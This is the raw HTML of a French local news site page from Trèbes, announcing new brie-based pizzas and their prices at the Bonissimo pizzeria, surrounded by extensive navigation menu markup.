ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-5456 post type-post status-publish format-standard hentry category-actualites category-pizza-bonissimo tag-pizza-bonissimo">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Nouveau Chez Bonissimo</h1>
					
				<div class="entry">
					
					<p align="justify"><b>       </b><span style="color: #000000;"> Philippe et Marie Pierre nous suggèrent de nouvelles pizzas dont le brie est la vedette…  à découvrir absolument!</span></p>
<p><span style="color: #000000;"><strong> Fromagère 10€ :</strong> Brie, Bleu, Chèvre, Mozzarella, Crème Fraîche</span><br />
<span style="color: #000000;"><strong> Paysanne 9€ :</strong> Lardons, Oignons, Brie, Crème Fraîche</span><br />
<span style="color: #000000;"><strong> Rustique 10€ :</strong> Pommes de Terre, Lardons, Oignons, Brie, Crème</span><br />
<span style="color: #000000;"><strong> Pizza au Brie 7,50€ :</strong> Epaule, Brie</span></p>
<p><span style="color: #000000;"> Consultez la totalité de la carte:</span><b>  </b><strong><span style="text-decoration: underline;"><span style="text-decoration: underline; color: #ff6600;"><span style="text-decoration: underline;"><a href="https://www.atrebes.com/?attachment_id=237" target="_blank"><span style="color: #ff6600; text-decoration: underline;">cliquez ICI</span></a></span></span></span></strong></p>
<p style="text-align: center;" align="center"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-236" alt="bonissimo" src="https://www.atrebes.com/wp-content/uploads/2012/12/bonissimo.jpg" width="600" height="400" srcset="https://www.atrebes.com/wp-content/uploads/2012/12/bonissimo.jpg 600w, https://www.atrebes.com/wp-content/uploads/2012/12/bonissimo-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/pizza-bonissimo/" rel="tag">Pizza Bonissimo</a></span>				<span style="display:none" class="updated">2012-10-08</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/nouveau-chez-bonissimo/" data-text="Nouveau Chez Bonissimo" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/nouveau-chez-bonissimo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reine-du-cosec/" title="Permaliens vers La Reine du Cosec" rel="bookmark">La Reine du Cosec</a></h3>
				<p class="post-meta"><span>16 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-pizza-de-septembre-chez-bonissimo/" title="Permaliens vers La Pizza de Septembre chez Bonissimo" rel="bookmark">La Pizza de Septembre chez Bonissimo</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/" title="Permaliens vers Pizza Bonissimo" rel="bookmark">Pizza Bonissimo</a></h3>
				<p class="post-meta"><span>6 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-pizza-est-desormais-sur-le-parking-de-logimarche/" title="Permaliens vers Bonissimo Pizza est désormais sur le Parking de LogiMarché" rel="bookmark">Bonissimo Pizza est désormais sur le Parking de LogiMarché</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
